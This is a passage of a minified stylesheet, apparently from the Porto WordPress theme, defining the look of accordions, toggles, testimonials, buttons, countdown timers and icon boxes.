.nivoSlider{box-shadow:none}.wpb_gallery .theme-default .nivo-controlNav{padding-top:20px}.wpb_gallery.nav-right .nivo-controlNav{float:right}.wpb_gallery.nav-left .nivo-controlNav{float:left}.accordion .card{margin-top:5px;background:none}.accordion .card:first-child{margin-top:0}.accordion .card-title{font-size:16px}.accordion .card-header{padding:0;border-bottom:0}.accordion .card-header a{display:block;padding:10px 20px;color:var(--porto-primary-color)}.accordion .card-header a i{display:inline-block;margin-right:8px;position:relative;top:1px;color:inherit}.accordion .card-header a i.icon-image{max-width:20px;position:relative;top:-1px}.accordion .card-header a [class*="fa-"]{top:-1px}.accordion .card-body>*:last-child{margin-bottom:0}.accordion.card-title-dark .card-title a{color:inherit}.accordion.card-title-bold .card-title{font-weight:700}.accordion.accordion-sm .card-header a{padding:5px 15px;font-size:0.9em}.accordion.accordion-sm .card-body{font-size:0.9em}.accordion.accordion-lg .card-header a{padding:15px 15px;font-size:1em;font-weight:600}.accordion.panel-modern .card{border:4px solid var(--porto-gray-7)}.accordion.panel-modern .card-header{background-color:var(--porto-gray-7);border-radius:0}.accordion.panel-modern.gray-scale-1 .card{border-color:#ededed}.accordion.panel-modern.gray-scale-1 .card-header{background-color:#ededed}.accordion.without-bg .card-default{background:transparent !important}.accordion.without-bg .card-default>.card-header{background:transparent !important}.accordion.without-bg .card-body{padding-top:0;padding-bottom:0}.accordion.without-bg .card-body p{margin-bottom:20px !important}.accordion.without-borders .card{border:0;box-shadow:none;border-bottom:1px solid var(--porto-gray-5);border-radius:0}.accordion.without-borders .card-header a{padding-left:0;padding-right:0}.accordion.without-borders .card-body{padding:0}.accordion.without-borders .card-body p{margin-bottom:20px !important}.section-default .accordion.panel-modern .card-header{background:none}.section-default .accordion.panel-modern .card{border-color:#ededed}.accordion.accordion-primary .card-header{background-color:var(--porto-primary-color) !important}.accordion.accordion-primary .card-header a{color:var(--porto-primary-color-inverse, #FFF)}.accordion.accordion-secondary .card-header{background-color:var(--porto-secondary-color) !important}.accordion.accordion-secondary .card-header a{color:var(--porto-secondary-color-inverse, #FFF)}.accordion.accordion-tertiary .card-header{background-color:var(--porto-tertiary-color) !important}.accordion.accordion-tertiary .card-header a{color:var(--porto-tertiary-color-inverse, #FFF)}.accordion.accordion-quaternary .card-header{background-color:var(--porto-quaternary-color) !important}.accordion.accordion-quaternary .card-header a{color:var(--porto-quaternary-color-inverse, #FFF)}.accordion.accordion-dark .card-header{background-color:var(--porto-dark-color) !important}.accordion.accordion-dark .card-header a{color:var(--porto-dark-color-inverse, #FFF)}.accordion.accordion-light .card-header{background-color:var(--porto-light-color) !important}.accordion.accordion-light .card-header a{color:var(--porto-light-color-inverse, #212529)}.toggle{padding:0 0 10px 0;position:relative;clear:both}.toggle>input{cursor:pointer;height:45px;margin:0;opacity:0;position:absolute;width:100%;z-index:2}.toggle>label{transition:0.15s ease-out;padding:12px 20px 12px 15px;border-left:3px solid var(--porto-primary-color);display:block;font-size:1.1em;min-height:20px;position:relative;cursor:pointer;font-weight:600;background:var(--porto-title-bgc)}.toggle>label:-moz-selection{background:none}.toggle>label:selection{background:none}.toggle>label:before{content:"";position:absolute;font-size:8px;top:calc(50% + .25em);right:14px;border-top:1px solid;border-right:1px solid;border-color:inherit;width:1em;height:1em;transition:transform 0.3s, top 0.3s;-webkit-backface-visibility:hidden;transform:translate3d(0, -50%, 0) rotate(-45deg);transform-origin:center;text-align:center}.toggle>label:hover{background:var(--porto-widget-bgc)}.toggle>label+p{color:#999;display:block;overflow:hidden;padding-left:30px;text-overflow:ellipsis;white-space:nowrap;height:25px}.toggle>label i{margin-right:7px;position:relative;top:-1px}.toggle>label i.icon-image{display:inline-block;max-width:20px}.toggle>.toggle-content{display:none;padding:10px 0}.toggle>.toggle-content>p:last-child{margin-bottom:0}.toggle.active>label{background:var(--porto-gray-1)}.toggle.active>label:before{top:calc(50% - .75em);transform:rotate(135deg);border-color:#fff}.toggle.active>p{white-space:normal}.toggle>p.preview-active{height:auto;white-space:normal}.toggle-sm .toggle>label{font-size:0.9em;padding:6px 20px 6px 10px}.toggle-sm .toggle>.toggle-content>p{font-size:0.9em}.toggle-lg .toggle>label{font-size:1.1em;padding:16px 20px 16px 20px}.toggle-lg .toggle>.toggle-content>p{font-size:1.1em}.toggle-simple .toggle .toggle-content{padding-left:0}.toggle-simple .toggle>label{border-radius:0;border:0;background:transparent;padding-left:32px;margin-bottom:-10px;font-size:1em;font-weight:600;color:var(--porto-heading-color)}.toggle-simple .toggle>label:after{content:"";position:absolute;left:0;display:block;width:24px;height:24px;top:50%;margin-top:-12px;z-index:1;background-color:var(--porto-primary-color)}.toggle-simple .toggle>label:before{border:0;right:auto;left:9px;margin-top:auto;margin-bottom:auto;top:0;bottom:0;height:22px;font-size:14px;font-family:var(--fa-style-family-classic, "Font Awesome 6 Free");font-weight:900;content:"";z-index:2;color:#FFF;font-size:8px;width:auto;transform:none}.toggle-simple .toggle.active>label{background:transparent;color:var(--porto-heading-color)}.toggle-simple .toggle.active>label:before{content:""}section.toggle label{color:var(--porto-primary-color)}section.toggle.active label{background-color:var(--porto-primary-color);border-color:var(--porto-primary-color);color:var(--porto-primary-color-inverse)}.toggle-primary .toggle label{color:var(--porto-primary-color)}.toggle-primary .toggle.active>label,.toggle-primary.toggle-simple .toggle>label:after{background-color:var(--porto-primary-color)}.toggle-primary .toggle.active>label{color:var(--porto-primary-color-inverse, #FFF)}.toggle-primary .toggle.active>label{border-color:var(--porto-primary-color)}.toggle-primary .toggle label{border-left-color:var(--porto-primary-color);border-right-color:var(--porto-primary-color)}.toggle-primary.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-secondary .toggle label{color:var(--porto-secondary-color)}.toggle-secondary .toggle.active>label,.toggle-secondary.toggle-simple .toggle>label:after{background-color:var(--porto-secondary-color)}.toggle-secondary .toggle.active>label{color:var(--porto-secondary-color-inverse, #FFF)}.toggle-secondary .toggle.active>label{border-color:var(--porto-secondary-color)}.toggle-secondary .toggle label{border-left-color:var(--porto-secondary-color);border-right-color:var(--porto-secondary-color)}.toggle-secondary.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-tertiary .toggle label{color:var(--porto-tertiary-color)}.toggle-tertiary .toggle.active>label,.toggle-tertiary.toggle-simple .toggle>label:after{background-color:var(--porto-tertiary-color)}.toggle-tertiary .toggle.active>label{color:var(--porto-tertiary-color-inverse, #FFF)}.toggle-tertiary .toggle.active>label{border-color:var(--porto-tertiary-color)}.toggle-tertiary .toggle label{border-left-color:var(--porto-tertiary-color);border-right-color:var(--porto-tertiary-color)}.toggle-tertiary.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-quaternary .toggle label{color:var(--porto-quaternary-color)}.toggle-quaternary .toggle.active>label,.toggle-quaternary.toggle-simple .toggle>label:after{background-color:var(--porto-quaternary-color)}.toggle-quaternary .toggle.active>label{color:var(--porto-quaternary-color-inverse, #FFF)}.toggle-quaternary .toggle.active>label{border-color:var(--porto-quaternary-color)}.toggle-quaternary .toggle label{border-left-color:var(--porto-quaternary-color);border-right-color:var(--porto-quaternary-color)}.toggle-quaternary.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-dark .toggle label{color:var(--porto-dark-color)}.toggle-dark .toggle.active>label,.toggle-dark.toggle-simple .toggle>label:after{background-color:var(--porto-dark-color)}.toggle-dark .toggle.active>label{color:var(--porto-dark-color-inverse, #FFF)}.toggle-dark .toggle.active>label{border-color:var(--porto-dark-color)}.toggle-dark .toggle label{border-left-color:var(--porto-dark-color);border-right-color:var(--porto-dark-color)}.toggle-dark.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.toggle-light .toggle label{color:var(--porto-light-color)}.toggle-light .toggle.active>label,.toggle-light.toggle-simple .toggle>label:after{background-color:var(--porto-light-color)}.toggle-light .toggle.active>label{color:var(--porto-light-color-inverse, #212529)}.toggle-light .toggle.active>label{border-color:var(--porto-light-color)}.toggle-light .toggle label{border-left-color:var(--porto-light-color);border-right-color:var(--porto-light-color)}.toggle-light.toggle-simple .toggle>label{background:transparent;color:var(--porto-h3-color, var(--porto-heading-color))}.testimonial{margin-bottom:20px}.slick-slider .testimonial{margin-bottom:0}.testimonial blockquote{border:0;background:var(--porto-primary-light-5);color:var(--porto-primary-color-inverse);margin:0;padding:2.5rem 4rem 2.5rem 4.5rem;position:relative}.testimonial blockquote:before{left:20px;top:20px;content:"“";font-size:80px;font-style:normal;line-height:1;position:absolute}.testimonial blockquote p{font-size:1.2em;line-height:1.5;margin-bottom:0;color:inherit}.testimonial .testimonial-arrow-down{border-left:11px solid transparent;border-right:11px solid transparent;border-top:8px solid var(--porto-primary-light-5);height:0;margin:0 0 0 40px;width:0}.testimonial .testimonial-arrow-down.reversed{border-top:none;border-bottom:8px solid var(--porto-primary-light-5)}.testimonial .testimonial-author{display:flex;margin:12px 0 0 0}.testimonial .testimonial-author .testimonial-author-thumbnail{width:auto}.testimonial .testimonial-author img{max-width:25px}.testimonial .testimonial-author strong{display:block;margin-bottom:2px;font-size:1rem;font-weight:700;color:var(--porto-heading-color)}.testimonial .testimonial-author span{color:#666;display:block;font-size:0.8rem;font-weight:600}.testimonial .testimonial-author p{color:#999;margin-left:0.75rem;text-align:left;line-height:1.2}.testimonial.testimonial-style-2{text-align:center}.testimonial.testimonial-style-2 blockquote{background:transparent !important;padding:20px;color:var(--porto-body-color)}.testimonial.testimonial-style-2 blockquote:before{display:none}.testimonial.testimonial-style-2 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-2 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-2 .testimonial-author img{margin:0 auto 10px;max-width:60px}.testimonial.testimonial-style-2 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-3 blockquote{background:var(--porto-gray-3);padding:12px 30px;color:var(--porto-body-color)}.testimonial.testimonial-style-3 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-3 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-3 blockquote p{font-family:var(--porto-body-ff), sans-serif;font-size:1em;font-style:normal}.testimonial.testimonial-style-3 .testimonial-author{margin-left:8px}.testimonial.testimonial-style-3 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-3 .testimonial-arrow-down{border-top:10px solid var(--porto-gray-3);margin-left:20px}.testimonial.testimonial-style-4{padding:7px;border:1px solid var(--porto-gray-bg);box-shadow:0 1px 1px 0 rgba(0, 0, 0, 0.04);border-left-color:var(--porto-gray-5);border-right-color:var(--porto-gray-5)}.testimonial.testimonial-style-4 blockquote{background:transparent !important;padding:12px 30px;color:var(--porto-body-color)}.testimonial.testimonial-style-4 blockquote:before{top:5px;left:9px;font-size:35px}.testimonial.testimonial-style-4 blockquote:after{font-size:35px;bottom:-5px}.testimonial.testimonial-style-4 blockquote p{font-family:var(--porto-body-ff), sans-serif;font-size:1em;font-style:normal}.testimonial.testimonial-style-4 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-4 .testimonial-author{margin-left:30px;margin-bottom:15px;-ms-flex-align:center;align-items:center}.testimonial.testimonial-style-4 .testimonial-author img{max-width:55px}.testimonial.testimonial-style-4 .testimonial-author p{margin-bottom:0}.testimonial.testimonial-style-5{text-align:center}.testimonial.testimonial-style-5 blockquote{background:transparent !important;padding:6px 20px;color:var(--porto-body-color)}.testimonial.testimonial-style-5 blockquote:before{display:none}.testimonial.testimonial-style-5 blockquote p{font-family:var(--porto-body-ff), sans-serif;font-size:1.2em;font-style:normal}.testimonial.testimonial-style-5 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-5 .testimonial-author{display:block;padding:15px 0 0;margin:12px 0 0;border-top:1px solid var(--porto-gray-3)}.testimonial.testimonial-style-5 .testimonial-author img{margin:0 auto 10px}.testimonial.testimonial-style-5 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-style-6{text-align:center}.testimonial.testimonial-style-6 blockquote{background:transparent !important;border:0;padding:0 10%;color:var(--porto-body-color)}.testimonial.testimonial-style-6 blockquote:before{display:none}.testimonial.testimonial-style-6 blockquote i.fa-quote-left{font-size:34px;position:relative;left:-5px}.testimonial.testimonial-style-6 blockquote p{font-size:24px;line-height:30px}.testimonial.testimonial-style-6 blockquote span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}.testimonial.testimonial-style-6 .testimonial-arrow-down{display:none}.testimonial.testimonial-style-6 .testimonial-author{-ms-flex-direction:column;flex-direction:column;padding:0;margin:6px 0 0}.testimonial.testimonial-style-6 .testimonial-author img{margin:15px auto 10px}.testimonial.testimonial-style-6 .testimonial-author p{text-align:center;padding:0;margin:0}.testimonial.testimonial-with-quotes{text-align:center}.testimonial.testimonial-with-quotes blockquote{background:transparent !important;color:var(--porto-body-color)}.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:block !important;left:10px;top:0;content:"“";font-size:80px;font-style:normal;line-height:1;position:absolute}@media (max-width:575px){.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote:after{display:none !important}}.testimonial.testimonial-with-quotes blockquote:after{content:"”";left:auto;right:10px;top:auto;bottom:-0.5em}.testimonial.testimonial-with-quotes blockquote p{padding:0 40px}@media (max-width:575px){.testimonial.testimonial-with-quotes blockquote p{padding:0}}.testimonial.testimonial-with-quotes img{margin:15px auto 10px;width:60px}.testimonial.testimonial-with-quotes .testimonial-author p{margin:0 auto;text-align:center}.testimonial.testimonial-with-quotes.testimonial-light blockquote{color:#fff}.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span,.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong{opacity:0.6;color:#FFF}.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote:after{content:none}.testimonial.testimonial-transparent-background blockquote{background:transparent !important}.testimonial.testimonial-alternarive-font blockquote p{font-family:Georgia, serif !important;font-style:italic;font-size:1.2em}.testimonial-no-borders.testimonial{border-width:0;box-shadow:none}.testimonial.testimonial-advance{text-align:left}.testimonial.testimonial-advance blockquote{padding-left:0;padding-right:1rem}.testimonial.testimonial-advance blockquote:before{line-height:0.75;left:0}.testimonial.testimonial-advance blockquote p{padding:0}.testimonial.testimonial-advance .testimonial-author p{text-align:inherit}.custom-rounded-image{border-radius:100%}.vc_parallax blockquote p{line-height:1.6}html .testimonial-primary blockquote{background-color:var(--porto-primary-light-5)}html .testimonial-primary .testimonial-arrow-down{border-top-color:var(--porto-primary-light-5)}html .testimonial-secondary blockquote{background-color:var(--porto-secondary-light-5)}html .testimonial-secondary .testimonial-arrow-down{border-top-color:var(--porto-secondary-light-5)}html .testimonial-tertiary blockquote{background-color:var(--porto-tertiary-light-5)}html .testimonial-tertiary .testimonial-arrow-down{border-top-color:var(--porto-tertiary-light-5)}html .testimonial-quaternary blockquote{background-color:var(--porto-quaternary-light-5)}html .testimonial-quaternary .testimonial-arrow-down{border-top-color:var(--porto-quaternary-light-5)}html .testimonial-dark blockquote{background-color:var(--porto-dark-light-5)}html .testimonial-dark .testimonial-arrow-down{border-top-color:var(--porto-dark-light-5)}html .testimonial-light blockquote{background-color:var(--porto-light-light-5)}html .testimonial-light .testimonial-arrow-down{border-top-color:var(--porto-light-light-5)}.thumb-info-social-icons a.thumb-info-social-links-secondary{background-color:var(--porto-secondary-color);color:var(--porto-secondary-color-inverse, #FFF)}.thumb-info-social-icons a.thumb-info-social-links-tertiary{background-color:var(--porto-tertiary-color);color:var(--porto-tertiary-color-inverse, #FFF)}.thumb-info-social-icons a.thumb-info-social-links-quaternary{background-color:var(--porto-quaternary-color);color:var(--porto-quaternary-color-inverse, #FFF)}.thumb-info-social-icons a.thumb-info-social-links-dark{background-color:var(--porto-dark-color);color:var(--porto-dark-color-inverse, #FFF)}.thumb-info-social-icons a.thumb-info-social-links-light{background-color:var(--porto-light-color);color:var(--porto-light-color-inverse, #212529)}.porto-btn{border:inherit;border-radius:0;font-size:12px;font-weight:normal;line-height:1.4em;color:inherit;background:transparent;cursor:pointer;display:inline-block;margin:0px;padding:25px 80px;outline:0;text-align:center;position:relative;transition:0.3s;overflow:hidden;z-index:1;max-width:100%;visibility:visible;backface-visibility:hidden}.porto-btn:after{content:"";position:absolute;z-index:-1;transition:0.3s}.porto-btn-data{z-index:3;position:inherit;display:block;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit}a.porto-btn{background:inherit;color:inherit}a.porto-btn:hover{color:inherit}a.porto-btn:hover,a.porto-btn:focus,a.porto-btn:active,a.porto-btn:visited{color:inherit;background:inherit;box-shadow:inherit;outline:0}.porto-btn-ctn-left{display:block;text-align:left}.porto-btn-ctn-center{display:block;text-align:center}.porto-btn-ctn-right{display:block;text-align:right}.porto-btn-ctn-inline{display:inline-block;text-align:center}a.porto-btn-mini{padding:5px 10px}a.porto-btn-small{padding:8px 16px}a.porto-btn-normal{padding:15px 30px}a.porto-btn-large{padding:21px 42px}.porto-btn-block{display:block;width:100% !important;margin-left:0 !important;margin-right:0 !important;padding-left:0;padding-right:0}a.porto-btn-custom{padding:0}@media (max-width:768px){a.porto-btn-small{padding:6px 12px}a.porto-btn-normal{padding:10px 24px}a.porto-btn-large{padding:12px 36px}}.porto-btn-hover{width:100%;height:100%;top:0;left:0;bottom:0;right:0;position:absolute;background:transparent;z-index:2;transition:all 0.3s}.porto-btn-fade-bg .porto-btn-hover{background:rgba(255, 255, 255, 0);opacity:0}.porto-btn-fade-bg:hover .porto-btn-hover{opacity:1}.porto-btn-top-bg .porto-btn-hover{top:-100%;background:#ccc}.porto-btn-top-bg:hover .porto-btn-hover{top:0;opacity:1}.porto-btn-bottom-bg .porto-btn-hover{top:100%;background:#ccc}.porto-btn-bottom-bg:hover .porto-btn-hover{top:0;opacity:1}.porto-btn-left-bg .porto-btn-hover{left:-100%;background:#ccc}.porto-btn-left-bg:hover .porto-btn-hover{left:0;opacity:1}.porto-btn-right-bg .porto-btn-hover{left:100%;background:#ccc}.porto-btn-right-bg:hover .porto-btn-hover{left:0;opacity:1}.porto-btn-center-hz-bg .porto-btn-hover{width:0;height:103%;top:50%;left:50%;background:#ccc;opacity:0;transform:translateX(-50%) translateY(-50%)}.porto-btn-center-hz-bg:hover .porto-btn-hover{width:90%;opacity:1}.porto-btn-center-hz-bg:active .porto-btn-hover{width:101%;opacity:1}.porto-btn-center-vt-bg .porto-btn-hover{width:101%;height:0;top:50%;left:50%;background:#ccc;opacity:0;transform:translateX(-50%) translateY(-50%)}.porto-btn-center-vt-bg:hover .porto-btn-hover{height:75%;opacity:1}.porto-btn-center-vt-bg:active .porto-btn-hover{height:130%;opacity:1}.porto-btn-center-dg-bg .porto-btn-hover{width:100%;height:0;top:50%;left:50%;background:#ccc;opacity:0;transform:translateX(-50%) translateY(-50%) rotate(45deg)}.porto-btn-center-dg-bg:hover .porto-btn-hover{height:260%;opacity:1}.porto-btn-center-dg-bg:active .porto-btn-hover{height:400%;opacity:1}.no-porto-btn-shadow{box-shadow:none !important;transition:all 50ms linear !important}.porto-btn-hover{opacity:0}.porto-btn-hover-active{opacity:1}html .vc_col-has-fill .porto-btn.porto-adjust-bottom-margin{margin-bottom:0}.porto_countdown{width:100%;height:auto;display:block;line-height:1;margin-bottom:35px;text-align:center}.porto_countdown:after{content:"";display:table;clear:both}.porto_countdown .porto_countdown-row{display:block;margin:0 auto}.porto_countdown .porto_countdown-section{display:inline-block;margin-bottom:15px}.porto_countdown .porto_countdown-section .porto_countdown-amount{min-width:1em;max-width:100%;min-height:1em;line-height:1em;padding:0;margin:0 auto;box-sizing:content-box}.porto_countdown .porto_countdown-section .porto_countdown-period{padding:0 4px}.porto_countdown.porto-cd-s1 .porto_countdown-section{padding:0 7px}.porto_countdown.porto-cd-s1 .porto_countdown-section .porto_countdown-amount{display:inline-block}.porto_countdown.porto-cd-s2 .porto_countdown-section{padding:0 15px}.porto_countdown.porto-cd-s2 .porto_countdown-section .porto_countdown-amount{text-align:center;display:block}.porto_countdown.porto-cd-s2 .porto_countdown-section .porto_countdown-period{margin-top:7px;width:100%;display:block}.countdown-label+.porto_countdown-div{display:inline-block}.porto-map-wrapper{box-sizing:content-box}.porto_google_map{min-width:0 !important;width:100% !important;position:relative !important;background:#E5E3DF}.porto_google_map img{max-width:initial !important}.gmap-border{border:1px solid #ddd;border-radius:4px;padding:4px;overflow:hidden}.gmap-rounded,.gmap-rounded .porto_google_map{overflow:hidden}.porto-u-heading{text-align:center;margin-bottom:17px}.porto-u-heading mark{display:inline-block;color:inherit;padding:0;background-color:transparent}.porto-u-heading [data-appear-animation="highlightProgress"],.porto-u-heading [data-appear-animation="highlightShape"]{opacity:1}.porto-u-heading .porto-u-main-heading h1,.porto-u-heading .porto-u-main-heading h2,.porto-u-heading .porto-u-main-heading h3,.porto-u-heading .porto-u-main-heading h4,.porto-u-heading .porto-u-main-heading h5,.porto-u-heading .porto-u-main-heading h6{margin:0;padding:0;line-height:normal}.porto-u-heading-spacer{margin:0 auto;padding:0;position:relative;overflow:hidden}.porto-u-heading-spacer .porto-icon{vertical-align:text-top}.porto-u-heading-spacer img{vertical-align:middle;box-shadow:none !important;max-width:100%}.porto-u-heading-spacer.line_with_icon:before{content:"";position:absolute;bottom:50%;right:0;border-width:0;top:50%}.porto-u-heading-spacer.line_with_icon:after{content:"";position:absolute;bottom:50%;left:0;border-width:0;top:50%}.porto-u-headings-line{display:block;width:100%;max-width:100%;margin-left:auto;margin-right:auto}.porto-u-sub-heading{margin:0 auto}.porto-u-sub-heading div,.porto-u-sub-heading p{font-family:inherit !important;font-weight:inherit !important;font-size:inherit !important;color:inherit !important;line-height:inherit !important;letter-spacing:inherit}.porto-u-heading p{word-break:normal;word-wrap:normal}.thumb-info-floating-element-clone{position:fixed;pointer-events:none;transform:scale(0.1)}.thumb-info-floating-element-clone.page-wrapper{left:unset;transition:unset;z-index:999}.thumb-info-floating-element-clone.page-wrapper .thumb-tb-floating-el{position:static;transform:none}.heading-highlight-svg,.heading-highlight mark{position:relative;z-index:2}.heading-highlight mark:before,.heading-highlight-svg .svg-highlight{position:absolute;left:0;z-index:-1;bottom:0}.heading-highlight mark:before{content:"";height:100%;width:0%;background-color:#08c}.heading-highlight.appear-animation-visible mark:before{animation:highlightProgress 1s both}.heading-highlight-after,.heading-highlight-before{position:relative;z-index:3}.heading-highlight-svg{display:inline-block}.heading-highlight-svg .svg-highlight{width:100%}.heading-highlight-svg .svg-highlight.circle,.heading-highlight-svg .svg-highlight.cross{height:100%}.heading-highlight-svg .svg-highlight svg{display:block;width:100%;height:100%;stroke:#08c;fill:none;stroke-width:14;stroke-dasharray:1500;stroke-dashoffset:1;stroke-linecap:round;stroke-linejoin:round;overflow:visible}.heading-highlight-svg .svg-highlight path{opacity:0}.highlightShape path{animation:highlightShape 1s cubic-bezier(0.65, 0, 0.35, 1) forwards}.marquee{white-space:nowrap}.js-marquee-wrapper::after{content:"";clear:both;display:block}.porto-icon{display:inline-block;font-size:32px;height:2em;width:2em;text-align:center;line-height:2em;box-sizing:content-box !important}.porto-icon i{line-height:inherit}.porto-icon svg{vertical-align:baseline}.porto-icon.svg{display:inline-flex;justify-content:center;align-items:center}.porto-icon.none{font-size:35px;height:1em;width:auto;line-height:1}.porto-just-icon-wrapper[class*="porto-icon-pos-"]{display:block}.porto-icon-pos-center{margin-left:auto;margin-right:auto}.porto-icon-pos-right{margin-left:auto}.porto-icon-pos-left.none{text-align:left}.porto-icon-pos-right.none{text-align:right}.porto-icon.circle{border-radius:50%}.porto-sicon-img{display:inline-block;font-size:48px;text-align:center;width:1em;max-width:100%;box-sizing:content-box !important}.porto-sicon-img.porto-u-circle{width:1em;min-height:1em;background:rgba(214, 214, 214, 0.44);border-radius:50%;padding:0.5em}.porto-sicon-img.porto-u-circle-img{width:1em;min-height:1em;border-radius:50%;position:relative;overflow:hidden;z-index:1}.porto-sicon-img.porto-u-circle-img img{position:absolute;width:auto;height:100%;top:50%;left:50%;z-index:0;max-width:none !important;transform:translate3d(-50%, -50%, 0)}.porto-sicon-img.porto-u-circle-img.porto-u-img-tall img{width:100%;height:auto}.porto-sicon-img.porto-u-circle-img:before{content:"";position:absolute;top:0;width:auto;bottom:0;left:0;right:0;margin:0;border:0px solid #fff;border-radius:100%;z-index:1}.porto-sicon-img.porto-u-square{width:1em;min-height:1em;background:rgba(214, 214, 214, 0.44);border-radius:0;padding:0.5em}.porto-sicon-img .img-icon{width:1em;max-width:100% !important;border-radius:0 !important;box-shadow:none !important;display:block;font-size:inherit}.porto-sicon-box .porto-icon,.porto-sicon-box .img-icon{transition:transform 0.3s, color 0.3s, background-color 0.3s linear}.porto-sicon-box .porto-sicon-img{overflow:hidden}.porto-sicon-title{margin:3px 0}.default-icon .porto-sicon-title:not(:last-child){margin:0 0 3px}.porto-sicon-header>p:last-child{margin-bottom:0}.porto-sicon-description{width:100%;display:block;line-height:var(--porto-body-lh, 24px);margin-top:0}.porto-sicon-header+.porto-sicon-description{margin-top:16px}.porto-sicon-read{display:block;padding:5px 0;text-decoration:none}.wpb_wrapper .porto-sicon-read{color:var(--porto-primary-color)}.wpb_wrapper .porto-sicon-read:hover{color:var(--porto-primary-light-5)}a.porto-sicon-box-link{text-decoration:none;border:none;display:block}.porto-sicon-box-link:hover>.porto-sicon-title{color:inherit}.porto-sicon-box.default-icon{display:flex;align-items:center}.porto-sicon-box.flex-wrap .porto-sicon-header{flex:1;min-width:50%}.default-icon .porto-sicon-default .porto-icon,.default-icon .porto-sicon-default .porto-sicon-img{margin-right:15px}.top-icon .porto-sicon-header,.top-icon .porto-sicon-description{display:block;margin:0 auto}.top-icon .porto-sicon-header{margin-bottom:1rem}.top-icon .porto-sicon-header p:last-child{margin-bottom:0}.top-icon .porto-sicon-description{margin-top:15px}.top-icon .porto-sicon-header+.porto-sicon-description{margin-top:0}.porto-sicon-box.left-icon,.porto-sicon-box.right-icon{display:flex}.left-icon .porto-sicon-left .porto-icon,.left-icon .porto-sicon-left .porto-sicon-img{margin-right:20px}.left-icon .porto-sicon-body,.right-icon .porto-sicon-body{flex:1;max-width:100%}.porto-sicon-box.top-icon{text-align:center}.right-icon .porto-sicon-right .porto-icon,.right-icon .porto-sicon-right .porto-sicon-img{margin-left:15px}.right-icon .porto-sicon-body,.right-icon .porto-sicon-body *,.right-icon .porto-sicon-header .porto-sicon-title,.right-icon .porto-sicon-description{text-align:right}.heading-right-icon .porto-sicon-heading-right{display:table-cell;vertical-align:middle;width:100%}.porto-sicon-heading-right+.porto-sicon-description{margin-top:10px}.heading-right-icon .porto-sicon-heading-right .porto-icon,.heading-right-icon .porto-sicon-heading-right .porto-sicon-img{margin-left:15px}.heading-right-icon .porto-sicon-header{display:table-cell;vertical-align:middle;width:100%}.heading-right-icon .porto-sicon-header,.heading-right-icon .porto-sicon-description,.heading-right-icon .porto-sicon-description *{text-align:right}html .top-icon .porto-just-icon-wrapper{margin-bottom:15px}html .top-icon h3.porto-sicon-title{margin-top:0}html .top-icon h2.porto-sicon-title{margin-top:0}h3.porto-sicon-title{font-size:1.4em;font-weight:400;text-transform:none;line-height:1.2}h3.porto-sicon-title small{font-size:75%;display:block;margin:2px 0 4px}.featured-box .porto-sicon-header h3.porto-sicon-title{color:var(--porto-primary-color)}.porto-sicon-read{margin-top:10px}.info-box-small .porto-sicon-box,.info-box-small-wrap .porto-sicon-box{margin-bottom:15px}.info-box-small .porto-sicon-header+.porto-sicon-description,.info-box-small-wrap .porto-sicon-header+.porto-sicon-description{margin-top:7px}.porto-sicon-box{margin-bottom:20px}.porto-sicon-box.top-icon.text-left .porto-sicon-header,.porto-sicon-box.top-icon.text-left .porto-sicon-description,.porto-sicon-box.bottom-icon.text-left .porto-sicon-header,.porto-sicon-box.bottom-icon.text-left .porto-sicon-description,.porto-sicon-box.top-icon.text-start .porto-sicon-header,.porto-sicon-box.top-icon.text-start .porto-sicon-description,.porto-sicon-box.bottom-icon.text-start .porto-sicon-header,.porto-sicon-box.bottom-icon.text-start .porto-sicon-description{text-align:left !important}.porto-sicon-box.top-icon.text-right .porto-sicon-header,.porto-sicon-box.top-icon.text-right .porto-sicon-description,.porto-sicon-box.bottom-icon.text-right .porto-sicon-header,.porto-sicon-box.bottom-icon.text-right .porto-sicon-description,.porto-sicon-box.top-icon.text-end .porto-sicon-header,.porto-sicon-box.top-icon.text-end .porto-sicon-description,.porto-sicon-box.bottom-icon.text-end .porto-sicon-header,.porto-sicon-box.bottom-icon.text-end .porto-sicon-description{text-align:right !important}.porto-sicon-box.style_2:hover .porto-icon,.porto-sicon-box.style_2:hover .img-icon{transform:scale(1.15, 1.15)}.porto-sicon-box.style_2:hover .porto-u-circle-img .img-icon{transform:translate(-50%, -50%) scale(1.15, 1.15)}.porto-sicon-box.style_3:hover .porto-icon,.porto-sicon-box.style_3:hover .img-icon{transform:translateY(-4px)}.porto-sicon-box.style_3:hover .porto-u-circle-img .img-icon{transform:translate(-50%, -60%)}.porto-sicon-box.hover-icon-left:hover .porto-icon,.porto-sicon-box.hover-icon-left:hover .img-icon{transform:translateX(-6px)}.porto-sicon-box.hover-icon-left:hover .porto-u-circle-img .img-icon{transform:translate(-60%, -50%)}.porto-sicon-box.hover-icon-right:hover .porto-icon,.porto-sicon-box.hover-icon-right:hover .img-icon{transform:translateX(6px)}.porto-sicon-box.hover-icon-right:hover .porto-u-circle-img .img-icon{transform:translate(-40%, -50%)}.porto-sicon-box .porto-icon,.porto-sicon-box 